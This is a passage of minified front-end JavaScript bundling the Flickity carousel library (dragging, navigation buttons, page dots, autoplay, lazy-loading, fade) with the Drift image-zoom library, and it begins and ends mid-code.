i,n;this.isDraggable&&(this.options.freeScroll&&(this.isFreeScrolling=!0),i=this.dragEndRestingSelect(),this.options.freeScroll&&!this.options.wrapAround?(n=this.getRestingPosition(),this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target):this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect()),delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",e,[t]))},n.dragEndRestingSelect=function(){var e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),t=this._getClosestResting(e,t,-1);return(i.distance<t.distance?i:t).index},n._getClosestResting=function(e,t,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(e,t){return e<=t}:function(e,t){return e<t};o(t,s)&&(n+=i,s=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:s,index:n-i}},n.getSlideDistance=function(e,t){var i=this.slides.length,n=this.options.wrapAround&&1<i,s=n?o.modulo(t,i):t,s=this.slides[s];if(!s)return null;i=n?this.slideableWidth*Math.floor(t/i):0;return e-(s.target+i)},n.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||100<new Date-this.dragMoveTime)return 0;var e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return 0<e&&0<t?1:e<0&&t<0?-1:0},n.staticClick=function(e,t){var i=this.getParentCell(e.target),n=i&&i.element,i=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",e,[t,n,i])},n.onscroll=function(){var e=l(),t=this.pointerDownScroll.x-e.x,e=this.pointerDownScroll.y-e.y;(3<Math.abs(t)||3<Math.abs(e))&&this._pointerDone()},e},e.exports?e.exports=i(t,U,V,N):t.Flickity=i(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){var s="http://www.w3.org/2000/svg";function o(e,t){this.direction=e,this.parent=t,this._create()}(o.prototype=Object.create(i.prototype))._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var e=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==e;var t=this.element=document.createElement("button");t.className="flickity-button flickity-prev-next-button",t.className+=this.isPrevious?" previous":" next",t.setAttribute("type","button"),this.disable(),t.setAttribute("aria-label",this.isPrevious?"Previous":"Next");e=this.createSVG();t.appendChild(e),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},o.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},o.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},o.prototype.createSVG=function(){var e=document.createElementNS(s,"svg");e.setAttribute("viewBox","0 0 100 100");var t,i=document.createElementNS(s,"path"),t="string"!=typeof(t=this.parent.options.arrowShape)?"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z":t;return i.setAttribute("d",t),i.setAttribute("class","arrow"),this.isLeft||i.setAttribute("transform","translate(100, 100) rotate(180) "),e.appendChild(i),e},o.prototype.handleEvent=n.handleEvent,o.prototype.onclick=function(){var e;this.isEnabled&&(this.parent.uiChange(),e=this.isPrevious?"previous":"next",this.parent[e]())},o.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},o.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},o.prototype.update=function(){var e=this.parent.slides;this.parent.options.wrapAround&&1<e.length?this.enable():(e=e.length?e.length-1:0,e=this.isPrevious?0:e,this[this.parent.selectedIndex==e?"disable":"enable"]())},o.prototype.destroy=function(){this.deactivate(),this.allOff()},n.extend(t.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),t.createMethods.push("_createPrevNextButtons");n=t.prototype;return n._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new o(-1,this),this.nextButton=new o(1,this),this.on("activate",this.activatePrevNextButtons))},n.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},n.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},t.PrevNextButton=o,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i,n){function s(e){this.parent=e,this._create()}(s.prototype=Object.create(i.prototype))._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},s.prototype.setDots=function(){var e=this.parent.slides.length-this.dots.length;0<e?this.addDots(e):e<0&&this.removeDots(-e)},s.prototype.addDots=function(e){for(var t=document.createDocumentFragment(),i=[],n=this.dots.length,s=n+e,o=n;o<s;o++){var a=document.createElement("li");a.className="dot",a.setAttribute("aria-label","Page dot "+(o+1)),t.appendChild(a),i.push(a)}this.holder.appendChild(t),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach(function(e){this.holder.removeChild(e)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},s.prototype.onTap=s.prototype.onClick=function(e){e=e.target;"LI"==e.nodeName&&(this.parent.uiChange(),e=this.dots.indexOf(e),this.parent.select(e))},s.prototype.destroy=function(){this.deactivate(),this.allOff()},t.PageDots=s,n.extend(t.defaults,{pageDots:!0}),t.createMethods.push("_createPageDots");n=t.prototype;return n._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},n.activatePageDots=function(){this.pageDots.activate()},n.updateSelectedPageDots=function(){this.pageDots.updateSelected()},n.updatePageDots=function(){this.pageDots.setDots()},n.deactivatePageDots=function(){this.pageDots.deactivate()},t.PageDots=s,t},e.exports?e.exports=i(0,U,W,N):i(0,t.Flickity,t.Unipointer,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,i){function n(e){this.parent=e,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}(n.prototype=Object.create(e.prototype)).play=function(){"playing"!=this.state&&(document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()))},n.prototype.tick=function(){var e,t;"playing"==this.state&&(e="number"==typeof(e=this.parent.options.autoPlay)?e:3e3,(t=this).clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},e))},n.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},t.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");t=i.prototype;return t._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},t.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},t.playPlayer=function(){this.player.play()},t.stopPlayer=function(){this.player.stop()},t.pausePlayer=function(){this.player.pause()},t.unpausePlayer=function(){this.player.unpause()},t.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},t.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},t.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i},e.exports?e.exports=i(q,N,U):i(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}),e(function(e){var t,i;t=window,i=function(e,t,n){var i=t.prototype;return i.insert=function(e,t){var i,n,s,o,a=this._makeCells(e);a&&a.length&&(o=this.cells.length,t=void 0===t?o:t,s=a,n=document.createDocumentFragment(),s.forEach(function(e){n.appendChild(e.element)}),i=n,(e=t==o)?this.slider.appendChild(i):(s=this.cells[t].element,this.slider.insertBefore(i,s)),0===t?this.cells=a.concat(this.cells):e?this.cells=this.cells.concat(a):(o=this.cells.splice(t,o-t),this.cells=this.cells.concat(a).concat(o)),this._sizeCells(a),this.cellChange(t,!0))},i.append=function(e){this.insert(e,this.cells.length)},i.prepend=function(e){this.insert(e,0)},i.remove=function(e){var i,e=this.getCells(e);e&&e.length&&(i=this.cells.length-1,e.forEach(function(e){e.remove();var t=this.cells.indexOf(e);i=Math.min(t,i),n.removeFrom(this.cells,e)},this),this.cellChange(i,!0))},i.cellSizeChange=function(e){e=this.getCell(e);e&&(e.getSize(),e=this.cells.indexOf(e),this.cellChange(e))},i.cellChange=function(e,t){var i=this.selectedElement;this._positionCells(e),this._getWrapShiftCells(),this.setGallerySize();i=this.getCell(i);i&&(this.selectedIndex=this.getCellSlideIndex(i)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[e]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t,i;t=window,i=function(e,t,s){t.createMethods.push("_createLazyload");var i=t.prototype;function n(e,t){this.img=e,this.flickity=t,this.load()}return i._createLazyload=function(){this.on("select",this.lazyLoad)},i.lazyLoad=function(){var t,e=this.options.lazyLoad;e&&(e="number"==typeof e?e:0,e=this.getAdjacentCellElements(e),t=[],e.forEach(function(e){e=function(e){if("IMG"==e.nodeName){var t=e.getAttribute("data-flickity-lazyload"),i=e.getAttribute("data-flickity-lazyload-src"),n=e.getAttribute("data-flickity-lazyload-srcset");if(t||i||n)return[e]}e=e.querySelectorAll("img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]");return s.makeArray(e)}(e);t=t.concat(e)}),t.forEach(function(e){new n(e,this)},this))},n.prototype.handleEvent=s.handleEvent,n.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var e=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),t=this.img.getAttribute("data-flickity-lazyload-srcset");this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},n.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},n.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},n.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var i=this.flickity.getParentCell(this.img),i=i&&i.element;this.flickity.cellSizeChange(i),this.img.classList.add(t),this.flickity.dispatchEvent("lazyLoad",e,i)},t.LazyLoader=n,t},e.exports?e.exports=i(0,U,N):i(0,t.Flickity,t.fizzyUIUtils)}),e(function(e){var t;window,t=function(e){return e},e.exports&&(e.exports=t(U))})),X=e(function(e){var t,i;t=h,i=function(e,n){var t=e.Slide,s=t.prototype.updateTarget;t.prototype.updateTarget=function(){var i,n;s.apply(this,arguments),this.parent.options.fade&&(i=this.target-this.x,n=this.cells[0].x,this.cells.forEach(function(e){var t=e.x-n-i;e.renderPosition(t)}))},t.prototype.setOpacity=function(t){this.cells.forEach(function(e){e.element.style.opacity=t})};t=e.prototype;e.createMethods.push("_createFade"),t._createFade=function(){this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on("select",this.onSelectFade),this.on("dragEnd",this.onDragEndFade),this.on("settle",this.onSettleFade),this.on("activate",this.onActivateFade),this.on("deactivate",this.onDeactivateFade)};var i=t.updateSlides;t.updateSlides=function(){i.apply(this,arguments),this.options.fade&&this.slides.forEach(function(e,t){t=t==this.selectedIndex?1:0;e.setOpacity(t)},this)},t.onSelectFade=function(){this.fadeIndex=Math.min(this.prevSelectedIndex,this.slides.length-1),this.prevSelectedIndex=this.selectedIndex},t.onSettleFade=function(){delete this.didDragEnd,this.options.fade&&(this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex]&&this.fadeIndex!=this.selectedIndex&&this.slides[this.fadeIndex].setOpacity(0))},t.onDragEndFade=function(){this.didDragEnd=!0},t.onActivateFade=function(){this.options.fade&&this.element.classList.add("is-fade")},t.onDeactivateFade=function(){this.options.fade&&(this.element.classList.remove("is-fade"),this.slides.forEach(function(e){e.setOpacity("")}))};var o=t.positionSlider;t.positionSlider=function(){this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):o.apply(this,arguments)};var a=t.positionSliderAtSelected;t.positionSliderAtSelected=function(){this.options.fade&&this.setTranslateX(0),a.apply(this,arguments)},t.fadeSlides=function(){var e,t,i,n,s;this.slides.length<2||(e=this.getFadeIndexes(),t=this.slides[e.a],s=this.slides[e.b],i=this.wrapDifference(t.target,s.target),n=this.wrapDifference(t.target,-this.x),n/=i,t.setOpacity(1-n),s.setOpacity(n),s=e.a,this.isDragging&&(s=.5<n?e.a:e.b),null!=this.fadeHideIndex&&this.fadeHideIndex!=s&&this.fadeHideIndex!=e.a&&this.fadeHideIndex!=e.b&&this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=s)},t.getFadeIndexes=function(){return this.isDragging||this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{a:this.fadeIndex,b:this.selectedIndex}},t.getFadeDragWrapIndexes=function(){var e=this.slides.map(function(e,t){return this.getSlideDistance(-this.x,t)},this),t=e.map(function(e){return Math.abs(e)}),i=Math.min.apply(Math,t),t=t.indexOf(i),i=e[t],e=this.slides.length,i=0<=i?1:-1;return{a:t,b:n.modulo(t+i,e)}},t.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t<this.slides.length-1;t++){var i=this.slides[t];if(-this.x<i.target)break;e=t}return{a:e,b:e+1}},t.wrapDifference=function(e,t){var i=t-e;if(!this.options.wrapAround)return i;t=i+this.slideableWidth,e=i-this.slideableWidth;return Math.abs(t)<Math.abs(i)&&(i=t),Math.abs(e)<Math.abs(i)&&(i=e),i};var r=t._getWrapShiftCells;t._getWrapShiftCells=function(){this.options.fade||r.apply(this,arguments)};var l=t.shiftWrapCells;return t.shiftWrapCells=function(){this.options.fade||l.apply(this,arguments)},e},e.exports?e.exports=i(j,N):i(t.Flickity,t.fizzyUIUtils)});function G(e){return(G="function"==typeof Symbol&&"symbol"===T(Symbol.iterator)?function(e){return T(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":T(e)})(e)}var Y="object"===("undefined"==typeof HTMLElement?"undefined":G(HTMLElement));function J(e){return Y?e instanceof HTMLElement:e&&"object"===G(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}function Q(t,e){e.forEach(function(e){t.classList.add(e)})}function $(t,e){e.forEach(function(e){t.classList.remove(e)})}var Z=".drift-bounding-box,.drift-zoom-pane{position:absolute;pointer-events:none}@keyframes noop{0%{zoom:1}}@-webkit-keyframes noop{0%{zoom:1}}.drift-zoom-pane.drift-open{display:block}.drift-zoom-pane.drift-closing,.drift-zoom-pane.drift-opening{animation:noop 1ms;-webkit-animation:noop 1ms}.drift-zoom-pane{overflow:hidden;width:100%;height:100%;top:0;left:0}.drift-zoom-pane-loader{display:none}.drift-zoom-pane img{position:absolute;display:block;max-width:none;max-height:none}";function K(){throw new Error("Missing parameter")}function ee(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var te=function(){function n(e){!function(e){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this),this.isShowing=!1;var t=e.namespace,i=void 0===t?null:t,t=e.zoomFactor,t=void 0===t?K():t,e=e.containerEl,e=void 0===e?K():e;this.settings={namespace:i,zoomFactor:t,containerEl:e},this.openClasses=this._buildClasses("open"),this._buildElement()}var e,t,i;return e=n,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("bounding-box"))}},{key:"show",value:function(e,t){this.isShowing=!0,this.settings.containerEl.appendChild(this.el);var i=this.el.style;i.width="".concat(Math.round(e/this.settings.zoomFactor),"px"),i.height="".concat(Math.round(t/this.settings.zoomFactor),"px"),Q(this.el,this.openClasses)}},{key:"hide",value:function(){this.isShowing&&this.settings.containerEl.removeChild(this.el),this.isShowing=!1,$(this.el,this.openClasses)}},{key:"setPosition",value:function(e,t,i){var n=window.pageXOffset,s=window.pageYOffset,e=i.left+e*i.width-this.el.clientWidth/2+n,t=i.top+t*i.height-this.el.clientHeight/2+s;e<i.left+n?e=i.left+n:e+this.el.clientWidth>i.left+i.width+n&&(e=i.left+i.width-this.el.clientWidth+n),t<i.top+s?t=i.top+s:t+this.el.clientHeight>i.top+i.height+s&&(t=i.top+i.height-this.el.clientHeight+s),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")}}])&&ee(e.prototype,t),i&&ee(e,i),n}();function ie(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ne=function(){function p(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof p))throw new TypeError("Cannot call a class as a function")}(this),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this);var t=e.el,i=void 0===t?K():t,n=e.zoomPane,s=void 0===n?K():n,o=e.sourceAttribute,a=void 0===o?K():o,r=e.handleTouch,l=void 0===r?K():r,c=e.onShow,d=void 0===c?null:c,h=e.onHide,u=void 0===h?null:h,t=e.hoverDelay,n=void 0===t?0:t,o=e.touchDelay,r=void 0===o?0:o,c=e.hoverBoundingBox,h=void 0===c?K():c,t=e.touchBoundingBox,o=void 0===t?K():t,c=e.namespace,t=void 0===c?null:c,c=e.zoomFactor,c=void 0===c?K():c,e=e.boundingBoxContainer,e=void 0===e?K():e;this.settings={el:i,zoomPane:s,sourceAttribute:a,handleTouch:l,onShow:d,onHide:u,hoverDelay:n,touchDelay:r,hoverBoundingBox:h,touchBoundingBox:o,namespace:t,zoomFactor:c,boundingBoxContainer:e},(this.settings.hoverBoundingBox||this.settings.touchBoundingBox)&&(this.boundingBox=new te({namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,containerEl:this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents()}var e,t,i;return e=p,(t=[{key:"_preventDefault",value:function(e){e.preventDefault()}},{key:"_preventDefaultAllowTouchScroll",value:function(e){this.settings.touchDelay&&this._isTouchEvent(e)&&!this.isShowing||e.preventDefault()}},{key:"_isTouchEvent",value:function(e){return!!e.touches}},{key:"_bindEvents",value:function(){this.settings.el.addEventListener("mouseenter",this._handleEntry,!1),this.settings.el.addEventListener("mouseleave",this._hide,!1),this.settings.el.addEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener("touchstart",this._handleEntry,!1),this.settings.el.addEventListener("touchend",this._hide,!1),this.settings.el.addEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.addEventListener("touchstart",this._preventDefault,!1),this.settings.el.addEventListener("touchend",this._preventDefault,!1),this.settings.el.addEventListener("touchmove",this._preventDefault,!1))}},{key:"_unbindEvents",value:function(){this.settings.el.removeEventListener("mouseenter",this._handleEntry,!1),this.settings.el.removeEventListener("mouseleave",this._hide,!1),this.settings.el.removeEventListener("mousemove",this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener("touchstart",this._handleEntry,!1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),"mouseenter"==(this._lastMovement=e).type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){var e;this.enabled&&((e=this.settings.onShow)&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),!this._lastMovement||((e=this._lastMovement.touches)&&this.settings.touchBoundingBox||!e&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight),this._handleMovement())}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();e=this.settings.onHide;e&&"function"==typeof e&&e(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}i=e.touches?(t=(i=e.touches[0]).clientX,i.clientY):(t=e.clientX,e.clientY);var e=this.settings.el.getBoundingClientRect(),t=t-e.left,i=i-e.top,t=t/this.settings.el.clientWidth,i=i/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(t,i,e),this.settings.zoomPane.setPosition(t,i,e)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}])&&ie(e.prototype,t),i&&ie(e,i),p}();function se(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var oe=document.createElement("div").style,ae="undefined"!=typeof document&&("animation"in oe||"webkitAnimation"in oe),re=function(){function c(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof c))throw new TypeError("Cannot call a class as a function")}(this),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var t=e.container,i=void 0===t?null:t,n=e.zoomFactor,s=void 0===n?K():n,o=e.inline,a=void 0===o?K():o,r=e.namespace,l=void 0===r?null:r,t=e.showWhitespaceAtEdges,n=void 0===t?K():t,o=e.containInline,r=void 0===o?K():o,t=e.inlineOffsetX,o=void 0===t?0:t,t=e.inlineOffsetY,t=void 0===t?0:t,e=e.inlineContainer,e=void 0===e?document.body:e;this.settings={container:i,zoomFactor:s,inline:a,namespace:l,showWhitespaceAtEdges:n,containInline:r,inlineOffsetX:o,inlineOffsetY:t,inlineContainer:e},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}var e,t,i;return e=c,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");Q(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,s=this.imgEl.offsetHeight,o=this.el.offsetWidth,a=this.el.offsetHeight,r=o/2-n*e,l=a/2-s*t,c=o-n,d=a-s,h=0<c,u=0<d,n=h?c/2:0,s=u?d/2:0,h=h?c/2:c,c=u?d/2:d;this.el.parentElement===this.settings.inlineContainer&&(u=window.pageXOffset,d=window.pageYOffset,e=i.left+e*i.width-o/2+this.settings.inlineOffsetX+u,t=i.top+t*i.height-a/2+this.settings.inlineOffsetY+d,this.settings.containInline&&(e<i.left+u?e=i.left+u:e+o>i.left+i.width+u&&(e=i.left+i.width-o+u),t<i.top+d?t=i.top+d:t+a>i.top+i.height+d&&(t=i.top+i.height-a+d)),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")),this.settings.showWhitespaceAtEdges||(n<r?r=n:r<h&&(r=h),s<l?l=s:l<c&&(l=c)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,Q(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(Q(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),ae&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),Q(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),Q(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,ae?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),Q(this.el,this.closingClasses)):($(this.el,this.openClasses),$(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),$(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses),$(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),$(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}])&&se(e.prototype,t),i&&se(e,i),c}();function le(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ce=function(){function b(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!function(e){if(!(e instanceof b))throw new TypeError("Cannot call a class as a function")}(this),this.VERSION="1.4.0",this.triggerEl=e,this.destroy=this.destroy.bind(this),!J(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var i=t.namespace||null,n=t.showWhitespaceAtEdges||!1,s=t.containInline||!1,o=t.inlineOffsetX||0,a=t.inlineOffsetY||0,r=t.inlineContainer||document.body,l=t.sourceAttribute||"data-zoom",c=t.zoomFactor||3,d=void 0===t.paneContainer?document.body:t.paneContainer,h=t.inlinePane||375,u=!("handleTouch"in t)||!!t.handleTouch,p=t.onShow||null,m=t.onHide||null,f=!("injectBaseStyles"in t)||!!t.injectBaseStyles,g=t.hoverDelay||0,v=t.touchDelay||0,y=t.hoverBoundingBox||!1,e=t.touchBoundingBox||!1,t=t.boundingBoxContainer||document.body;if(!0!==h&&!J(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!J(r))throw new TypeError("`inlineContainer` must be a DOM 